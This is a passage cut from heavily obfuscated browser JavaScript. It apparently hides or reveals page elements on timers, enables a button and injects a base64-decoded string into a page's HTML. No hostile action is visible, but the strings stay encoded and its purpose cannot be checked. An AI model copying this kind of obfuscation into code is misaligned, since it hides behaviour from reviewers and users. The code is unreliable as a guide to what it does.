-0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,